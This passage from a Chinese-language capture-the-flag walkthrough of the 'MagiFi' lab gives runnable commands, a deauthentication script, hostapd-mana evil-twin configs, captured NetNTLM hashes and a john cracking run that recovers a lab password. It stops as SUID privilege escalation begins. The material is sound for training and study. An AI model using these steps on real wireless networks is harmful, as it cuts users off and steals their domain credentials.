14:55:58 No such BSSID available.啊,啥情况啊,尝试监听一下流量,观察一下,需要开两个终端,可以添加ssh私钥和公钥进行登录:

这里必须要监听才可以进行停止验证!!!!这是因为airodump-ng需捕获目标AP的BSSID、信道、加密类型等信息。若未提前扫描(如未指定-c 36,40,44),aireplay-ng无法自动识别攻击目标。
设置监听保存流量包:
# mkdir /tmp/scan
sudo /usr/sbin/airodump-ng wlan0mon --band a -c 36,40,44 -w /tmp/scan/重复上述操作即可。
这就代表已经发送了停止验证的信息,目标接收到就会立马进行停止,然后尝试重连,我们则使使用工具保存流量包,可以查看相关信息:
harry_potter@MagiFi:~$ ls -la /tmp/scan
total 704
drwxrwxr-x 2 harry_potter harry_potter 4096 Jun 22 01:54 .
drwxrwxrwt 13 root root 4096 Jun 22 01:53 ..
-rw-r--r-- 1 root root 190065 Jun 22 01:55 -01.cap
-rw-r--r-- 1 root root 1118 Jun 22 01:55 -01.csv
-rw-r--r-- 1 root root 1126 Jun 22 01:55 -01.kismet.csv
-rw-r--r-- 1 root root 9912 Jun 22 01:55 -01.kismet.netxml
-rw-r--r-- 1 root root 496400 Jun 22 01:55 -01.log.csv然后按照作者的命令进行提取:
harry_potter@MagiFi:/tmp/scan$ tshark -r -01.cap -Y "ssl.handshake.type == 11" -V | grep -ow -E '(countryName=\\w+)|(stateOrProvinceName=.+)|(localityName=.+)|(organizationName=.+)|(emailAddress=.+)|(commonName=.+)' | cut -d ',' -f 1 | sed 's/)//' | sort -u
commonName=Hogwarts Certificate Authority
emailAddress=ca@hogwarts.htb
emailAddress=server@hogwarts.htb
localityName=Madrid
organizationName=Hogwarts
stateOrProvinceName=Madrid- 过滤出 SSL/TLS 握手类型为 11 的数据包(即证书消息,包含证书内容)
tshark 是 Wireshark 的命令行版本,专为无图形界面环境设计的网络协议分析工具。它能够实时捕获网络流量、解析数据包、提取关键信息,并支持将结果保存为文件或与其他工具集成
也可以下载到本地,使用 wireshark 进行测试!

然后就是伪造 wifi,grep出来的就是需要伪造部分:
FreeRADIUS 是一款开源的 RADIUS 协议服务器,主要用于实现网络资源的 集中化认证、授权和计费(AAA)。其核心功能是为网络设备(如无线接入点、路由器、VPN 服务器等)提供用户身份验证服务,并根据策略控制用户对资源的访问权限。
harry_potter@MagiFi:/tmp$ mkdir fakeap
harry_potter@MagiFi:/tmp$ cd fakeap/
harry_potter@MagiFi:/tmp/fakeap$ cp -R /etc/freeradius/3.0/certs certs
harry_potter@MagiFi:/tmp/fakeap$ chmod -R 777 certs/
harry_potter@MagiFi:/tmp/fakeap$ nano certs/ca.cnf
harry_potter@MagiFi:/tmp/fakeap$ grep '^\[certificate_' -A 7 certs/ca.cnf
[certificate_authority]
countryName = ES
stateOrProvinceName = Madrid
localityName = Madrid
organizationName = Hogwarts
emailAddress = ca@hogwarts.htb
commonName = "Hogwarts Certificate Authority"
harry_potter@MagiFi:/tmp/fakeap$ nano certs/server.cnf
harry_potter@MagiFi:/tmp/fakeap$ grep '^\[server' -A 7 certs/server.cnf
[server]
countryName = ES
stateOrProvinceName = Madrid
localityName = Madrid
organizationName = Hogwarts
emailAddress = server@hogwarts.htb
commonName = "Hogwarts Certificate Authority"
harry_potter@MagiFi:/tmp/fakeap$ cd certs/
harry_potter@MagiFi:/tmp/fakeap/certs$ make
openssl dhparam -out dh -2 2048
Generating DH parameters, 2048 bit long safe prime, generator 2
This is going to take a long time
..................................+...............................................................................................+...++*++*++*++*
openssl req -new -out server.csr -keyout server.key -config ./server.cnf
Generating a RSA private key
................................................................................................+++++
...+++++
writing new private key to 'server.key'
-----
chmod g+r server.key
openssl req -new -x509 -keyout ca.key -out ca.pem \
-days '60' -config ./ca.cnf \
-passin pass:'whatever' -passout pass:'whatever'
Generating a RSA private key
.........................................................+++++
.....................+++++
writing new private key to 'ca.key'
-----
chmod g+r ca.key
openssl ca -batch -keyfile ca.key -cert ca.pem -in server.csr -key 'whatever' -out server.crt -extensions xpserver_ext -extfile xpextensions -config ./server.cnf
Using configuration from ./server.cnf
Check that the request matches the signature
Signature ok
Certificate Details:
Serial Number: 1 (0x1)
Validity
Not Before: Jun 22 08:05:42 2025 GMT
Not After : Aug 21 08:05:42 2025 GMT
Subject:
countryName = ES
stateOrProvinceName = Madrid
organizationName = Hogwarts
commonName = Hogwarts Certificate Authority
emailAddress = server@hogwarts.htb
X509v3 extensions:
X509v3 Extended Key Usage:
TLS Web Server Authentication
X509v3 CRL Distribution Points:
Full Name:
URI:http://www.example.com/example_ca.crl
Certificate is to be certified until Aug 21 08:05:42 2025 GMT (60 days)
Write out database with 1 new entries
Data Base Updated
openssl pkcs12 -export -in server.crt -inkey server.key -out server.p12 -passin pass:'whatever' -passout pass:'whatever'
chmod g+r server.p12
openssl pkcs12 -in server.p12 -out server.pem -passin pass:'whatever' -passout pass:'whatever'
chmod g+r server.pem
server.pem: OK
openssl x509 -inform PEM -outform DER -in ca.pem -out ca.der
openssl ca -gencrl -keyfile ca.key -cert ca.pem -config ./ca.cnf -out ca-crl.pem -key 'whatever'
Using configuration from ./ca.cnf
openssl crl -in ca-crl.pem -outform der -out ca.crl
rm ca-crl.pem
openssl req -new -out client.csr -keyout client.key -config ./client.cnf
Generating a RSA private key
.......................................................................................................................+++++
...........+++++
writing new private key to 'client.key'
-----
chmod g+r client.key
openssl ca -batch -keyfile ca.key -cert ca.pem -in client.csr -key 'whatever' -out client.crt -extensions xpclient_ext -extfile xpextensions -config ./client.cnf
Using configuration from ./client.cnf
Check that the request matches the signature
Signature ok
The countryName field is different between
CA certificate (ES) and the request (FR)
make: *** [Makefile:120: client.crt] Error 1然后利用eap_user规定 fakeAP 接收的信息有哪些:
mana.eap_user是 无线攻击工具 Mana 的 EAP 认证配置文件,用于定义客户端与无线接入点(AP)之间使用的 EAP 认证协议及其支持的子认证方法。
字段 含义 *通配符,表示默认配置适用于所有 EAP 类型。 PEAP使用 TLS 加密的 EAP 方法,需服务器证书验证。 TTLS通过 TLS 隧道传输其他认证协议(如 MSCHAPv2),需服务器证书。TLS纯 TLS 认证,需客户端和服务端证书双向验证。 FAST基于 TLS 的快速认证,依赖预共享密钥(PSK)。 "t"可能为测试模式标记,启用特定调试或攻击逻辑(需结合工具文档)。 TTLS-PAPTTLS 隧道内使用 PAP 明文密码认证(安全性低,易被破解)。 MSCHAPv2微软挑战握手认证协议,广泛用于 Windows 网络。 [2]可能表示配置版本或子配置块编号,用于多场景切换。
harry_potter@MagiFi:/tmp/fakeap/certs$ nano mana.eap_user
harry_potter@MagiFi:/tmp/fakeap/certs$ cat mana.eap_user
* PEAP,TTLS,TLS,FAST
"t" TTLS-PAP,TTLS-CHAP,TTLS-MSCHAP,MSCHAPV2,MD5,GTC,TTLS,TTLS-MSCHAPV2 "pass" [2]最后使用从目标访问点获得的数据创建配置文件,例如 SSID,安全设置和接口。
harry_potter@MagiFi:/tmp/fakeap/certs$ nano mana.conf
harry_potter@MagiFi:/tmp/fakeap/certs$ cat mana.conf
ssid=wifi-college
interface=wlan1
driver=nl80211
channel=1
hw_mode=g
ieee8021x=1
eap_server=1
eapol_key_index_workaround=0
eap_user_file=/tmp/fakeap/certs/mana.eap_user
ca_cert=/tmp/fakeap/certs/ca.pem
server_cert=/tmp/fakeap/certs/server.pem
private_key=/tmp/fakeap/certs/server.key
private_key_passwd=whatever
dh_file=/tmp/fakeap/certs/dh
auth_algs=1
wpa=2
wpa_key_mgmt=WPA-EAP
wpa_pairwise=CCMP TKIP
mana_wpe=1
mana_credout=/tmp/fakeap/certs/hostapd.credout
mana_eapsuccess=1
mana_eaptls=1然后是利用hostapd-mana按照配置文件生成节点,开始广播 SSID 并处理身份验证请求,但是会报错:
harry_potter@MagiFi:/tmp$ sudo hostapd-mana mana.conf
Configuration file: mana.conf
MANA: Captured credentials will be written to file '/tmp/hostapd.credout'.
Could not read interface wlan1 flags: No such device
nl80211: Driver does not support authentication/association or connect commands
nl80211: deinit ifname=wlan1 disabled_11b_rates=0
Could not read interface wlan1 flags: No such device
nl80211 driver initialization failed.
wlan1 : interface state UNINITIALIZED->DISABLED
wlan1 : AP-DISABLED
hostapd_free_hapd_data: Interface wlan1 wasn't started
harry_potter@MagiFi:/tmp$ ip link show wlan1
16: wlan1: <BROADCAST,MULTICAST> mtu 1500 qdisc noop state DOWN mode DEFAULT group default qlen 1000
link/ether 02:00:00:00:01:00 brd ff:ff:ff:ff:ff:ff因为没有设置监听,所以设置一个监听,另开一个终端进行操作!
harry_potter@MagiFi:/tmp/fakeap/certs$ sudo hostapd-mana mana.conf
Configuration file: mana.conf
MANA: Captured credentials will be written to file '/tmp/fakeap/certs/hostapd.credout'.
Using interface wlan1 with hwaddr 02:00:00:00:01:00 and ssid "wifi-college"
wlan1: interface state UNINITIALIZED->ENABLED
wlan1: AP-ENABLED 可以了!!!
然后利用靶机作者写的一个脚本,对所有节点进行挨个解除认证:
harry_potter@MagiFi:/tmp$ cat deauth.sh
#!/bin/bash
wlan1="wlan3"
wlan2="wlan4"
wlan3="wlan5"
bssid1Channel="44"
bssid2Channel="36"
bssid3Channel="40"
bssid1="F0:9F:C2:71:22:15"
bssid2="F0:9F:C2:71:22:16"
bssid3="F0:9F:C2:71:22:17"
check_monitor_mode() {
interface=$1
channel=$2
mode=$(iwconfig ${interface}mon 2>/dev/null | grep "Mode:Monitor")
if [ -z "$mode" ]; then
sudo airmon-ng start $interface $channel
fi
}
run_aireplay() {
interface=$1
bssid=$2
sudo aireplay-ng -0 30 -a $bssid ${interface}mon
}
check_monitor_mode $wlan1 $bssid1Channel
check_monitor_mode $wlan2 $bssid2Channel
check_monitor_mode $wlan3 $bssid3Channel
echo "Running deauthentication attack..."
run_aireplay $wlan1 $bssid1 &
run_aireplay $wlan2 $bssid2 &
run_aireplay $wlan3 $bssid3 &
wait节点被解除认证以后尝试重连就会连接到伪造 wifi 上,发送我们需要的 NTLM hash 过来!!!!所以这里手动也是可以的,只不过要搞很多次。。。
三个kali终端的情况如下:
# kali1 监听
CH 128 ][ Elapsed: 10 mins ][ 2025-06-22 13:20 ][ WPA handshake: F0:9F:C2:71:22:16
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
02:00:00:00:01:00 -28 3409 143 0 1 54 CCMP MGT wifi-college
F0:9F:C2:71:22:15 -29 265 0 0 44 54e WPA2 CCMP MGT wifi-college
F0:9F:C2:71:22:16 -29 264 58 0 36 54e WPA2 CCMP MGT wifi-college
F0:9F:C2:71:22:17 -29 267 87 0 40 54e WPA2 CCMP MGT wifi-college
BSSID STATION PWR Rate Lost Frames Notes Probes
02:00:00:00:01:00 64:32:A8:07:6C:40 -29 1 - 1 0 121 PMKID wifi-college
02:00:00:00:01:00 64:32:A8:07:6C:43 -29 6e- 1 0 193 PMKID wifi-college
02:00:00:00:01:00 64:32:A8:07:6C:42 -29 1 - 1 0 157 PMKID wifi-college
F0:9F:C2:71:22:16 64:32:A8:07:6C:41 -29 6e- 6e 0 166 PMKID wifi-college# kali2 伪造节点
harry_potter@MagiFi:/tmp/fakeap/certs$ sudo hostapd-mana mana.conf
Configuration file: mana.conf
MANA: Captured credentials will be written to file '/tmp/fakeap/certs/hostapd.credout'.
Using interface wlan1 with hwaddr 02:00:00:00:01:00 and ssid "wifi-college"
wlan1: interface state UNINITIALIZED->ENABLED
wlan1: AP-ENABLED
wlan1: STA 64:32:a8:07:6c:41 IEEE 802.11: authenticated
wlan1: STA 64:32:a8:07:6c:41 IEEE 802.11: associated (aid 1)
wlan1: CTRL-EVENT-EAP-STARTED 64:32:a8:07:6c:41
wlan1: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
MANA EAP Identity Phase 0: Hogwarts\albus.dumbledore
wlan1: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
MANA EAP Identity Phase 1: Hogwarts\albus.dumbledore
MANA EAP EAP-MSCHAPV2 ASLEAP user=albus.dumbledore | asleap -C 44:4f:6d:dc:28:55:c3:8c -R 05:58:4f:62:63:a5:1e:1b:54:87:96:29:6a:3a:62:85:1d:86:b8:d8:c4:d3:c2:70
MANA EAP EAP-MSCHAPV2 JTR | albus.dumbledore:$NETNTLM$444f6ddc2855c38c$05584f6263a51e1b548796296a3a62851d86b8d8c4d3c270:::::::
MANA EAP EAP-MSCHAPV2 HASHCAT | albus.dumbledore::::05584f6263a51e1b548796296a3a62851d86b8d8c4d3c270:444f6ddc2855c38c
EAP-MSCHAPV2: Derived Master Key - hexdump(len=16): 0e 21 42 cf 50 0c fa 6e fb 8d a1 8d d8 63 0b 69
wlan1: STA 64:32:a8:07:6c:40 IEEE 802.11: authenticated
wlan1: STA 64:32:a8:07:6c:43 IEEE 802.11: authenticated
wlan1: STA 64:32:a8:07:6c:43 IEEE 802.11: associated (aid 1)
wlan1: CTRL-EVENT-EAP-STARTED 64:32:a8:07:6c:43
wlan1: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
wlan1: STA 64:32:a8:07:6c:40 IEEE 802.11: associated (aid 2)
MANA EAP Identity Phase 0: Hogwarts\tom.riddle
wlan1: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
wlan1: CTRL-EVENT-EAP-STARTED 64:32:a8:07:6c:40
wlan1: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
MANA EAP Identity Phase 0: Hogwarts\rubeus.hagrid
wlan1: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
MANA EAP Identity Phase 1: Hogwarts\tom.riddle
MANA EAP EAP-MSCHAPV2 ASLEAP user=tom.riddle | asleap -C 29:da:39:7f:92:3f:f3:cf -R 12:33:3f:27:9b:59:d0:71:7c:85:35:c5:73:ca:5b:32:c9:62:32:01:92:a0:22:76
MANA EAP EAP-MSCHAPV2 JTR | tom.riddle:$NETNTLM$29da397f923ff3cf$12333f279b59d0717c8535c573ca5b32c962320192a02276:::::::
MANA EAP EAP-MSCHAPV2 HASHCAT | tom.riddle::::12333f279b59d0717c8535c573ca5b32c962320192a02276:29da397f923ff3cf
EAP-MSCHAPV2: Derived Master Key - hexdump(len=16): 46 eb 92 c2 3e 75 f9 46 3e be d0 1f 04 76 b3 1c
MANA EAP Identity Phase 1: Hogwarts\rubeus.hagrid
MANA EAP EAP-MSCHAPV2 ASLEAP user=rubeus.hagrid | asleap -C 19:af:04:38:b5:3a:d2:f5 -R d1:b3:15:89:62:4c:ec:35:5f:0e:2a:dc:7c:3b:6f:be:22:80:fc:f4:d5:25:cd:5f
MANA EAP EAP-MSCHAPV2 JTR | rubeus.hagrid:$NETNTLM$19af0438b53ad2f5$d1b31589624cec355f0e2adc7c3b6fbe2280fcf4d525cd5f:::::::
MANA EAP EAP-MSCHAPV2 HASHCAT | rubeus.hagrid::::d1b31589624cec355f0e2adc7c3b6fbe2280fcf4d525cd5f:19af0438b53ad2f5
EAP-MSCHAPV2: Derived Master Key - hexdump(len=16): f4 16 05 b7 06 06 72 54 44 73 58 ba 18 74 69 c2
wlan1: STA 64:32:a8:07:6c:42 IEEE 802.11: authenticated
wlan1: STA 64:32:a8:07:6c:42 IEEE 802.11: associated (aid 1)
wlan1: CTRL-EVENT-EAP-STARTED 64:32:a8:07:6c:42
wlan1: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
MANA EAP Identity Phase 0: Hogwarts\minerva.mcgonagall
wlan1: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
MANA EAP Identity Phase 1: Hogwarts\minerva.mcgonagall
MANA EAP EAP-MSCHAPV2 ASLEAP user=minerva.mcgonagall | asleap -C 25:57:75:5c:ec:b3:f8:80 -R 0b:a6:ba:03:d2:dc:76:13:b6:e5:71:bc:1a:60:5d:a7:ff:46:7d:df:9f:93:45:83
MANA EAP EAP-MSCHAPV2 JTR | minerva.mcgonagall:$NETNTLM$2557755cecb3f880$0ba6ba03d2dc7613b6e571bc1a605da7ff467ddf9f934583:::::::
MANA EAP EAP-MSCHAPV2 HASHCAT | minerva.mcgonagall::::0ba6ba03d2dc7613b6e571bc1a605da7ff467ddf9f934583:2557755cecb3f880
EAP-MSCHAPV2: Derived Master Key - hexdump(len=16): 91 10 e9 a6 f4 ac 73 15 d0 0b 3b ea 11 82 7b b2
wlan1: STA 64:32:a8:07:6c:43 IEEE 802.11: authenticated
wlan1: STA 64:32:a8:07:6c:43 IEEE 802.11: associated (aid 1)
wlan1: CTRL-EVENT-EAP-STARTED 64:32:a8:07:6c:43
wlan1: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
MANA EAP Identity Phase 0: Hogwarts\tom.riddle
wlan1: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
MANA EAP Identity Phase 1: Hogwarts\tom.riddle
MANA EAP EAP-MSCHAPV2 ASLEAP user=tom.riddle | asleap -C cd:28:fa:20:e8:bc:be:2b -R 5a:4b:35:fb:9d:cc:e6:32:7c:d8:79:64:6d:5f:47:c1:db:cf:d9:99:31:a7:26:87
MANA EAP EAP-MSCHAPV2 JTR | tom.riddle:$NETNTLM$cd28fa20e8bcbe2b$5a4b35fb9dcce6327cd879646d5f47c1dbcfd99931a72687:::::::
MANA EAP EAP-MSCHAPV2 HASHCAT | tom.riddle::::5a4b35fb9dcce6327cd879646d5f47c1dbcfd99931a72687:cd28fa20e8bcbe2b
EAP-MSCHAPV2: Derived Master Key - hexdump(len=16): fb a5 56 4a 59 98 41 70 7b a1 d6 d4 89 67 ee ff# kali3 终止验证
harry_potter@MagiFi:/tmp$ ./deauth.sh
Running deauthentication attack...
13:19:08 Waiting for beacon frame (BSSID: F0:9F:C2:71:22:16) on channel 36
13:19:08 Waiting for beacon frame (BSSID: F0:9F:C2:71:22:17) on channel 40
13:19:08 Waiting for beacon frame (BSSID: F0:9F:C2:71:22:15) on channel 44
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
13:19:08 Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:16]
13:19:08 Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:17]
13:19:08 Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:15]
13:19:09 Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:17]
13:19:09 Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:15]
13:19:09 Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:16]
13:19:09 Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:17]
13:19:09 Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:15]
13:19:09 Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:16]
13:19:10 Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:15]
-------------------------
13:19:23 Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:15]
13:19:23 Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:16]
13:19:23 Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:17]
13:19:24 Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:15]
13:19:24 Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:16]
13:19:24 Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:17]里面包含了四个用户: tom.riddle, rubeus.hagrid,minerva.mcgonagall, albus.dumbledore,尝试破译:
┌──(kali㉿kali)-[~/temp/Magifi]
└─$ cat hash
albus.dumbledore::::05584f6263a51e1b548796296a3a62851d86b8d8c4d3c270:444f6ddc2855c38c
tom.riddle::::12333f279b59d0717c8535c573ca5b32c962320192a02276:29da397f923ff3cf
rubeus.hagrid::::d1b31589624cec355f0e2adc7c3b6fbe2280fcf4d525cd5f:19af0438b53ad2f5
minerva.mcgonagall::::0ba6ba03d2dc7613b6e571bc1a605da7ff467ddf9f934583:2557755cecb3f880
tom.riddle::::5a4b35fb9dcce6327cd879646d5f47c1dbcfd99931a72687:cd28fa20e8bcbe2b
┌──(kali㉿kali)-[~/temp/Magifi]
└─$ john -w=/usr/share/wordlists/rockyou.txt hash
Warning: detected hash type "netntlm", but the string is also recognized as "netntlm-naive"
Use the "--format=netntlm-naive" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 5 password hashes with 5 different salts (netntlm, NTLMv1 C/R [MD4 DES (ESS MD5) 128/128 SSE2 4x3])
Warning: no OpenMP support for this hash type, consider --fork=4
Press 'q' or Ctrl-C to abort, almost any other key for status
blackhogwarts (tom.riddle)
blackhogwarts (tom.riddle)
2g 0:00:00:03 DONE (2025-06-22 09:30) 0.6134g/s 4399Kp/s 19087Kc/s 19087KC/s !!!dakkungnoy..*7¡Vamos!
Use the "--show --format=netntlm" options to display all of the cracked passwords reliably
Session completed. 其中只有用户tom.riddle的密码可以破译出来,为blackhogwarts,尝试进行登录:
总结上述步骤
sudo /usr/sbin/airmon-ng check kill
sudo /usr/sbin/airmon-ng start wlan0
sudo /usr/sbin/airodump-ng wlan0mon --band a
sudo /usr/sbin/aireplay-ng -0 0 -a F0:9F:C2:71:22:15 wlan0mon
sudo /usr/sbin/aireplay-ng -0 0 -a F0:9F:C2:71:22:16 wlan0mon
sudo /usr/sbin/aireplay-ng -0 0 -a F0:9F:C2:71:22:17 wlan0mon
sudo airodump-ng wlan0mon --band abg -c 36,40,44 -w /tmp/scans/scan
cp -R /etc/freeradius/3.0/certs certs
chmod -R 777 certs/
nano certs/ca.cnf
nano certs/server.cnf
make
nano mana.eap_user
nano mana.conf
sudo hostapd-mana mana.conf
vim deauth.sh
chmod +x deauth.sh
./deauth.sh提权root
方法一:SUID文件提权
信息搜集
tom.riddle@MagiFi:~$ sudo -l
[sudo] password for tom.riddle:
Sorry, user tom.riddle may not run sudo on MagiFi.
tom.riddle@MagiFi:~$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/umount
/usr/bin/newgrp
